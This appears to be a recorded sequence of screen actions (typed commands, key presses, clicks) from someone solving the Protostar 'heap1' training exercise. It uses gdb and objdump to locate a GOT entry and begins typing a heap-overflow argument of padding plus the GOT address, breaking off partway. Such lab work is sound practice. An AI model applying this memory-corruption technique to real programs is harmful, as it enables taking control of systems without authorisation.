
{"action": "type", "text": "/x"}

{"action": "type", "text": "x/x 0x8049774"}

{"action": "double_click", "coordinate": [707, 494]}

- Start an objdump -t heap1 command in /tmp and examine the words after the GOT entry, data_start and __dso_handle
{"action": "type", "text": "objdump -t"}

{"action": "type", "text": "heap0 1"}

{"action": "type", "text": "opt/protostar/bin/"}

{"action": "type", "text": "heap1"}

- Quit gdb, killing the heap1 process, back to the /opt/protostar/bin prompt
{"action": "type", "text": "q"}

{"action": "key", "text": "Return"}

- Build the first heap1 argument as python -c printing 20 A's plus the GOT address \x74\x97\x04\x08
{"action": "type", "text": "./heap1"}

{"action": "type", "text": "$()"}

{"action": "type", "text": "$("}

{"action": "type", "text": "python -c"}

{"action": "type", "text": "''"}

{"action": "type", "text": "A"}
